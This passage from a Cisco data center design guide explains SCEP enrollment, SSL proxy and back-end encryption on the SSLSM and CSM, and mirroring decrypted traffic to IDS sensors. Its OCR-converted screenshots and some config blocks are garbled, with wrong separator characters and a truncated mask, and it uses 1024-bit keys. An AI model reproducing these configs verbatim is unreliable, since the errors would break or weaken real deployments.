| 🗄 💼 CA Certificates            | Certificate                  |                                                                      |
| ⊡ ⊡ No Certificate             | Subject:                     | www.example.com, OU=Network Team, O=Example, L=San Jose, ST=CA, C=US |
| Kev Pairs                      | IP Address:                  |                                                                      |
| CA Pools                       | Certificate Purpose:         | SSL Server Include SSM Serial Number in Subject Name                 |
| Certificate ACLs               | Enrollment                   |                                                                      |
|                                | Enrollment Method:           | SCEP                                                                 |
|                                | CA Server URL:               | http://172.28.214.11:80/certsrv/mscep/mscep.dll                      |
|                                | Retry Count:                 | 0 Retry Period (min): 1                                              |
|                                | HTTP Proxy:                  |                                                                      |
|                                | 🗌 Auto Renewal and Enr       | oliment                                                              |
|                                | Renewal Percentage (%):      | 100 Regenerate Keys on Re-enrollment                                 |
|                                |                              | Certificate ACL                                                      |
|                                | X.500 CDP Information:       | Certificate ACL:                                                     |
|                                | CRL Validation:              | Strict                                                               |
|                                |                              |                                                                      |
|                                |                              | Operations V   Edit                                                  |
|                                |                              | Enroll                                                               |
|                                |                              | Authenticate and Enroll                                              |
|                                |                              | Terr out CCL Couldbacks                                              |

Figure 6-57 Configuration Tab

The certificate is sent to the CA for signing, and when the CA administrator issues it, the CVDM-SSL displays it in the SSL Certificates folders.

#### Performing Enrollment with CVSM-SSL 1.1

At Step 3 of the Certificate Trustpoint Wizard, ("Enrollment Configuration"), select the CA that was previously imported (see Figure 6-58). Specify the URL of the CA server for the SCEP enrollment (http://<server IP address/certsrv/mscep/mscep.dll).

| Certificate Trustpoint Wi              | zard                                                                                                    |                |
|----------------------------------------|----------------------------------------------------------------------------------------------------|----------------|
| Configure<br>Certificate<br>Trustpoint | Step 3 of 4: Enrollment Configuration         Enter the enrollment parameters for a new CA. To enroll with a CA already configured, select the CA from the list and modify the parameters.         CA       ESE Certification Authority, Data Center |                |
|                                        | CA Server URL: http://10.20.15.18:80/certsrv/mscep/mscep.dll                                                                                                    |                |
| S. The second                          | Challenge Password:                                                                                                    |                |
| 1 1000                                 | Confirm Password:      Retry Count:      O      Auto Renewal and Enrollment                                                                                                    |                |
|                                        | Retry Period (minutes): 1                                                                                                    |                |
|                                        | HTTP Proxy: Port:                                                                                                    |                |
|                                        | CA, Server URL:                                                                                                    |                |
|                                        | C Copy and Paste/Local Hard Disk<br>Select this option to copy and paste the certificate or specify certificate<br>from the local hard disk.                                                                                                    | c              |
|                                        | < Back Next > Finish Cancel Hel                                                                                                    | b<br>1 2 co Tr |

Figure 6-58 Step 3 of Enrollment Configuration

The CVDM-SSL always asks you to specify a challenge password (see Figure 6-59), even if the CA server is not requesting it. Point the network management PC to the CA server URL: http://10.20.15.18/certsrv/mscep/mscep.dll

#### Figure 6-59 Challenge Password

| Simple Certificate Enrollment Protocol (SCEP) Add-On for Certificate Services                                                  |      |
|----------------------------------------------------------------------------------------------------|------|
| Welcome                                                                                                    |      |
| The CA's certificate fingerprint is 499024A6 8384A1A4 8897F1C9 21B4F363.                                                       |      |
| Your enrollment challenge password is 901170EB302D712A and will expire within 60 minutes. This password can only be used once. |      |
| Each enrollment requires a new challenge password. You can refresh this web page to obtain a new challenge password.           | r    |
| For more information please see the online documentation mscephlp.htm.                                                         | 0000 |

If the CA server shows a challenge password, cut and paste this password into the Trustpoint configuration; otherwise; enter a password of your choice. Now you can authenticate and enroll. (See Figure 6-60.)

| Key Pair Generation                                                                                                    | 💞 Successful                                                                        |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|
| Trustpoint Configuration                                                                                                    | 🖌 Successful                                                                        |
| Authentication                                                                                                    | 🖌 Successful                                                                        |
| Enrolment Request                                                                                                    | 🖌 Certificate is Pending                                                            |
| Key Pair Generation:<br>crypto key generate rsa q<br>The name for the keys w                                                                             | eneral-keys label POD3 modulus 1024                                                 |
| Key Pair Generation:<br>crypto key generate rsa g<br>The name for the keys w<br>% The key modulus size<br>% Generating 1024 bit R                        | enternal-keys label PODS markdus 1024<br>II be PODS<br>is 1034 bits<br>SA keys[085] |
| Key Pair Generation:<br>crypto key generate ras g<br>The name for the keys w<br>% The key modulus size<br>% Generating 1024 bit R:<br>Status: Successful | enternal-keys label PODS markdus 1024                                               |

#### Figure 6-60 Trustpoint Configuration Status

The certificate is sent to the CA for signing and when the CA administrator issues it, the CVDM-SSL shows it in the SSL Certificates folders.

#### Importing an Existing Server Certificate into the SSLSM

It is beyond the scope of this chapter to describe the procedures to import existing certificates into the SSLSM, but this is possible and the CVDM-SSL simplifies this task. The Certificate Import wizard guides you through the various import options. (See Figure 6-61.)

Figure 6-61 Certificate Import Wizard

| Certificate Import Wizard |                                                                                                    | x    |
|---------------------------|----------------------------------------------------------------------------------------------------|------|
| Import Certificate        | Step 1 of 2: Specify Certificate Source and Format         Enter the Trustpoint name and select file format and source of the certificates and key.         Trustpoint Name:                                                                                                    |      |
|                           | Format: PEM PKCS12<br>Select the source of the Certificates and Key Pair<br>C Local Hard Disk<br>Select this option to import certificates and key from this client machine.<br>Copy and Paste<br>Select this option to import certificates and Key by copy and paste.<br>Remote System<br>Select this option to import certificates and key from a remote system using TFTP,<br>FTP, RCP or SCP. |      |
|                           | < Back Next > Finish Cancel                                                                                                    | Help |

# **Configuring the SSLSM as a Proxy Device**

After completing the PKI configuration, you must configure the SSL to operate as a proxy device for incoming transactions encrypted with SSL.

## **Using the CLI Configuration**

The SSLSM has been previously configured to communicate with the CSM on VLAN 45:

```
ssl-proxy vlan 45
ipaddr 10.20.45.47 255.255.255.0
gateway 10.20.45.44
'
```

You now need to configure the proxy service to intercept the SSL traffic:

```
ssl-proxy service webappssl
virtual ipaddr 10.20.5.80 protocol tcp port 443 secondary
server ipaddr 10.20.45.44 protocol tcp port 81
certificate rsa general-purpose trustpoint www-orders
no nat server
inservice
```

## **Using the CVDM Configuration**

With CVDM, select the Proxy Service wizard for this purpose (see Figure 6-62). With this wizard, create a "server proxy".



Figure 6-62 Proxy Server Wizard

The IP address for the server proxy should be the same as the Virtual IP address on the CSM; in this example, it is 10.20.5.80. Select the "secondary" option and use the CSM alias as the server IP address (10.20.45.44). Make sure to enter port "81" and to disable Server NAT, as shown in Figure 6-63.



The **secondary** keyword is used when configuring an IP address that is not a directly connected subnet to the SSLSM.

| Advanced Proxy Service Set      | up Wizard                                                                                                    |
|---------------------------------|----------------------------------------------------------------------------------------------------|
| Advanced Proxy<br>Service Setup | Step 2 of 4: Configure Client Side (Virtual) and Server Parameters<br>Specify the client side (virtual) and server parameters. You can optionally<br>configure NAT.                                                                                                    |
|                                 | Client Side (Virtual)<br>Virtual IP Address: 0.0.0.0 Secondary<br>Virtual IP Mask: 0.0.0.0 Virtual IP Address<br>Port [1-65535]: 82<br>Secondary is required if the IP address is not on a directly connected network.<br>Server<br>Server<br>Server IP Address: 10.20.45.44<br>Port [1-65535]: 443<br>NAT<br>Forward SSL version 2.0 Connections<br>Server IP Address:<br>Port [1-65535]: Port [1-65535]: Port [1-655 |
|                                 | < Back Next > Finish Cancel Help                                                                                                    |

Figure 6-63 Configure Client Side (Virtual) and Server Parameters

You then need to associate the proxy with the server certificate. As always, you need to click **Deliver** to put the configuration into effect.

### CSM and SSLSM Configuration with Clear-Text Back-End

The SSL configuration so far is a fully functional network-based SSL decryption configuration that can be used to send unencrypted traffic to the servers. The relevant SSLSM configuration is as follows:

```
ssl-proxy vlan 82
ipaddr 10.20.26.44 255.255.255.0
 gateway 10.20.26.16
 admin
!
ssl-proxy vlan 45
ipaddr 10.20.45.47 255.255.255.0
gateway 10.20.45.44
!
ssl-proxy service webappssl
virtual ipaddr 10.20.5.80 protocol tcp port 443 secondary
server ipaddr 10.20.45.44 protocol tcp port 81
 certificate rsa general-purpose trustpoint www-orders
no nat server
inservice
1
crypto ca trustpoint www-orders
 enrollment mode ra
enrollment url http://10.20.15.18:80/certsrv/mscep/mscep.dll
usage ssl-server
 serial-number none
```

```
fqdn none
ip-address none
password 7 060506324F41
subject-name CN=www.example.com, OU=Network Team, O=Example, L=San Jose, ST=CA,
C=US
rsakeypair www-orders
```

The associated configuration on the CSM (with the CSM one-arm design) is as follows (the configuration highlighted in blue needs to be changed to support back-end encryption):

```
vlan 44 server
  ip address 10.20.44.45 255.255.255.0
  gateway 10.20.44.1
  alias 10.20.44.44 255.255.255.0
T
vlan 45 server
  ip address 10.20.45.45 255.255.255.0
  alias 10.20.45.44 255.255.255.0
I.
probe SSLSM tcp
  failed 10
  interval 3
 port 443
Т
real SSLSM1
  address 10.20.45.47
  location AGGREGATION1
 inservice
I.
real SSLSM2
  address 10.20.45.48
  location AGGREGATION2
  inservice
T
serverfarm SSLSM
 probe SSLSM
 real name SSLSM1
  inservice
 real name SSLSM2
   inservice
!
real REAL1
  address 10.20.5.105
inservice
!
real REAL2
 address 10.20.5.106
inservice
1
serverfarm WEBAPPSSL
 predictor hash address
 nat server
 real name REAL1
   inservice
  real name REAL2
   inservice
!
vserver SSLSMLB
 virtual 10.20.5.80 255.255.255.255 tcp 443
 vlan 44
 serverfarm SSLSM
 inservice
!
```

```
vserver WEBAPPSSL
virtual 10.20.5.80 255.255.255.255 tcp 81
vlan 45
serverfarm WEBAPPSSL
inservice
!
serverfarm FORWARD
no nat server
predictor forward
inservice
!
vserver CATCHALL
virtual 0.0.0.0 0.0.0 any
vlan 44
serverfarm FORWARD
inservice
```

# **Configuring SSLSM Back-end Encryption**

The use of the SSLSM without back-end encryption is vulnerable to attacks in which a hacker can collect confidential information by capturing decrypted traffic, or even read into encrypted traffic by performing SSL man-in-the-middle attacks.

This section focuses on the SSL back-end configuration. The next section covers the integration with IDS to monitor malicious activities carried in HTTPS. With SSL back-end encryption, the servers are configured with an SSL server certificate. The SSLSM verifies the signature of the server SSL certificate.

### Using the CLI

Make sure to import the certificate of the CA that signed the server certificate, and then use the following configuration:

```
ssl-proxy service SSL-backend client
virtual ipaddr 0.0.0.0 0.0.0.0 protocol tcp port 82 secondary
server ipaddr 10.20.45.44 protocol tcp port 443
no nat server
trusted-ca SERVERCA
authenticate verify signature-only
inservice
```

### Using the CVDM-SSL

With the CVDM-SSL, create a CA Pool (see Figure 6-64), give it a name (for example, "CA Pool"), and import the CA certificate that was used to sign the server certificates into the CA Pool. This CA is used by the SSLSM to verify the certificate sent by the server.

Figure 6-64 Creating a CA Pool

| Public Key Infrastruc | cture (Pi | KI)<br>┌ CA Pools |        |                     |           |                                 |        |
|-----------------------|-----------|-------------------|--------|---------------------|-----------|---------------------------------|--------|
|                       |           | Name              |        | Number of Trustpoin | ts Numbe  | r of Proxy Services (Use Count) | Status |
| E SSL Certificate     | s         |                   |        |                     |           |                                 |        |
| ⊡ ⊡ CA Certificates   | Add CA    | Dool              |        |                     |           |                                 |        |
| CA Pools              | NGG CA    |                   |        |                     |           |                                 |        |
| Certificate ACLs      | Pool N    | lame: CA-Pool     |        |                     |           |                                 |        |
|                       | Trust     | tpoint Name       | CA Nam | e                   |           | Pool Members                    |        |
|                       |           |                   |        |                     |           | CACERT                          |        |
|                       |           |                   |        |                     |           |                                 |        |
|                       |           |                   |        |                     |           | 1                               | e      |
|                       |           |                   |        |                     |           |                                 |        |
|                       |           |                   |        |                     | Clear All |                                 |        |
|                       |           |                   |        |                     |           |                                 |        |
|                       |           |                   |        |                     |           |                                 |        |
|                       |           |                   |        |                     |           |                                 |        |
|                       |           |                   |        |                     |           |                                 |        |
|                       |           |                   |        |                     |           | OK Cancel H                     | lelp   |
| L                     |           |                   |        |                     |           |                                 |        |
|                       |           |                   | _      |                     |           |                                 |        |

From the Advanced Proxy Services wizard, select "Advanced Proxy Server Configuration" and choose the "Client Proxy Back-end Encryption" as shown in Figure 6-65.

Figure 6-65 Advanced Proxy Services Wizard

| Advanced Proxy<br>Service Setup | Step 1 of & Define Proxy Service Name and Type<br>Specify the proxy service name and select the service type.                                                                            |
|---------------------------------|----------------------------------------------------------------------------------------------------|
|                                 | Proxy Service Nerve: SSL Backend<br>Admin Status: Up<br>Service Type                                                                                                    |
| G                               | Server proxy service accepts Secure Societ Layer (SSL) traffic from the<br>clerifs, decrypt the traffic into clear test, and forwards it to the backend server<br>or virbual server.     |
| Po                              | Client ProxyBactered Encryston<br>Client proxy service accepts client tod thaftic from the clients, encrysts the<br>Inaftic into SSL traffic, and forwards it to the backend SSL server. |
|                                 |                                                                                                    |

Configure the client proxy to accept HTTP traffic on a port of your choice (see Figure 6-66), as long this is consistent with the CSM configuration (this chapter uses port 82 to identify the clear text traffic from the CSM to the SSLSM for re-encryption). The server side is the CSM to send back the encrypted traffic to. Make sure to check the "Wildcard Virtual IP Address" and to uncheck the Server NAT.

| Advanced Decur | Step 2 of 4: Configure Client Side (Virtual) and Server Parameters                            |
|----------------|-----------------------------------------------------------------------------------------------|
| Service Setup  | Specify the client side (virtual) and server parameters. You can optionally<br>configure NAT. |
|                | Client Side (Virtual)                                                                         |
|                | Virtual IP Address: 0.0.0.0                                                                   |
|                | Virtual IP Mask: 0.0.0.0 🔽 🔽 Wildcard Virtual IP Address                                      |
|                | Port [1-65535]: 82                                                                            |
|                | Q Secondary is required if the IP address is not on a directly connected network.             |
|                | Server                                                                                        |
|                | Server IP Address: 10.20.45.44                                                                |
|                | Port [1-65535]: 443                                                                           |
| 215            | NAT                                                                                           |
|                | Server NAT Client NAT                                                                         |
|                | Forward SSL version 2.0 Connections                                                           |
|                | Server IP Address:                                                                            |
|                | Port [1-65535]:                                                                               |
|                |                                                                                               |
|                | < Back Next > Finish Cancel Help                                                              |

Figure 6-66 Configuring Client Side (Virtual) and Server Parameters



Do not assign any certificate to the client proxy.

Select the CA Pool at the bottom of the screen (see Figure 6-67). Make sure to select Verify Signature Only from the Authentication Type drop-down list.

| Figure 6-67 CA Pool Configuration   |  |
|-------------------------------------|--|
| Advanced Proxy Service Setup Wizard |  |

| Advanced Proxy Service S        | etup Wizard 🛛 🛛 🔀                                                                                                    |
|---------------------------------|----------------------------------------------------------------------------------------------------|
| Advanced Proxy<br>Service Setup | Step 3 of 4: Assign Certificate to Proxy Service (Optional)<br>Specify the client certificate to be assigned to the proxy service by selecting a<br>certificate Trustpoint. The configured certificate is sent to the SSL server for<br>client authentication during the SSL connection handshake. |
|                                 | Certificate                                                                                                    |
|                                 | Status:                                                                                                    |
|                                 | Server Certificate Authentication                                                                                                    |
|                                 | Authentication Type: Verify Signature Only                                                                                                    |
| THE                             | Trusted CA Pool                                                                                                    |
|                                 | < Back Next > Finish Cancel Help                                                                                                    |

Make sure to click the **Deliver** option to save the configuration.

## **CSM and SSLSM Configuration with Back-end Encryption**

The relevant SSLSM configuration is as follows:

```
ssl-proxy vlan 82
ipaddr 10.20.26.44 255.255.255.0
gateway 10.20.26.16
admin
T
ssl-proxy vlan 45
ipaddr 10.20.45.47 255.255.255.0
gateway 10.20.45.44
1
ssl-proxy service webappssl
virtual ipaddr 10.20.5.80 protocol tcp port 443 secondary
server ipaddr 10.20.45.44 protocol tcp port 81
certificate rsa general-purpose trustpoint www-orders
no nat server
inservice
!
ssl-proxy service SSL-backend client
virtual ipaddr 0.0.0.0 0.0.0.0 protocol tcp port 82 secondary
server ipaddr 10.20.45.44 protocol tcp port 443
no nat server
trusted-ca SERVERCA
 authenticate verify signature-only
 inservice
1
```

```
crypto ca trustpoint www-orders
enrollment mode ra
enrollment url http://10.20.15.18:80/certsrv/mscep/mscep.dll
usage ssl-server
serial-number none
fqdn none
ip-address none
password 7 060506324F41
subject-name CN=www.example.com, OU=Network Team, O=Example, L=San Jose, ST=CA,
C=US
rsakeypair www-orders
```

The associated configuration on the CSM (with the CSM one-arm design) is as follows:

```
vlan 44 server
  ip address 10.20.44.45 255.255.255.0
  gateway 10.20.44.1
  alias 10.20.44.44 255.255.255.0
!
vlan 45 server
  ip address 10.20.45.45 255.255.255.0
  alias 10.20.45.44 255.255.255.0
!
probe SSLSM tcp
  failed 10
  interval 3
 port 443
!
real SSLSM1
  address 10.20.45.47
  location AGGREGATION1
  inservice
T
real SSLSM2
 address 10.20.45.48
  location AGGREGATION2
  inservice
T
serverfarm SSLSM
 probe SSLSM
  real name SSLSM1
   inservice
  real name SSLSM2
   inservice
1
real REAL1
 address 10.20.5.105
inservice
1
real REAL2
 address 10.20.5.106
inservice
T
serverfarm WEBAPPSSL
 predictor hash address
  nat server source-mac
 real name REAL1 82
  inservice
  real name REAL2 82
   inservice
!
vserver SSLSMLB
  virtual 10.20.5.80 255.255.255.255 tcp 443
```

```
vlan 44
  serverfarm SSLSM
  inservice
I
vserver WEBAPPSSL
 virtual 10.20.5.80 255.255.255.255 tcp 81
 vlan 45
 serverfarm WEBAPPSSL
  inservice
!
serverfarm FORWARD
no nat server
predictor forward
inservice
1
vserver CATCHALL
 virtual 0.0.0.0 0.0.0.0 any
 vlan 44
  serverfarm FORWARD
inservice
vserver FORWARDFROMSSL
 virtual 0.0.0.0 0.0.0.0 tcp 443
 vlan 45
 serverfarm FORWARD
 persistent rebalance
 inservice
!
```

# **Traffic Capturing Configuration**

The relevant part of the Catalyst 6500 configuration to mirror decrypted HTTPS traffic to the sensor that monitors HTTP traffic follows.

```
interface Vlan13
description to_core1
 ip address 10.21.0.9 255.255.255.252
no ip redirects
no ip proxy-arp
 ! >> Disable NTP services <<
ntp disable
ip ospf authentication message-digest
 ip ospf message-digest-key 1 md5 0 ClsC0!
ip ospf network point-to-point
 ! If a CSM is present in the chassis
 ip ospf hello-interval 1
ip ospf dead-interval 3
no shut
1
interface Vlan14
description to_core2
ip address 10.21.0.13 255.255.255.252
no ip redirects
no ip proxy-arp
 ! >> Disable NTP services <<
ntp disable
 ip ospf authentication message-digest
ip ospf message-digest-key 1 md5 0 ClsC0!
ip ospf network point-to-point
 ! If a CSM is present in the chassis
 ip ospf hello-interval 1
 ip ospf dead-interval 3
```

no shut !

Assume that there is a Cisco Firewall Services Module (FWSM) and that 5 and 10 are the outside VLAN interfaces on the FWSM.

Assume that the IDS sensor monitoring HTTP traffic connects to interface Giga8/2 and the IDS sensor monitoring DNS traffic connects to interface Giga8/2.

VPSAN Tx is configured on the Layer 3 link to the core, on the outside VLAN of the FWSM. You need to add a VSPAN Tx session on the VLAN connecting to the CSM (VLAN 44) and on the VLAN connecting the CSM and SSLSM (VLAN 45).

Traffic on VLAN 45 with port 81 identifies the clear text traffic between the client and the Virtual IP address.

```
monitor session 1 source vlan 13 , 14 , 5 , 10 , 44 , 45 {\rm tx}
monitor session 1 destination remote vlan 300
monitor session 2 destination interface Giga8/1 , Giga8/2
monitor session 2 source remote vlan 300
1
ip access-list extended toIDS1
permit tcp any any eq 81
permit tcp any eq 81 any
permit tcp any any eq 80
permit tcp any eq 80 any
deny ip any any
I.
ip access-list extended toIDS2
permit tcp any any eq 53
permit tcp any eq 53 any
permit udp any any eq 53
permit udp any eq 53 any
deny ip any any
vlan access-map analyzerfilter 10
match ip address toIDS1
action redirect GigabitEthernet8/1
vlan access-map analyzerfilter 20
match ip address toIDS2
 action redirect GigabitEthernet8/2
1
vlan filter analyzerfilter vlan-list 300
!
```

Server Farm Security in the Business Ready Data Center Architecture v2.1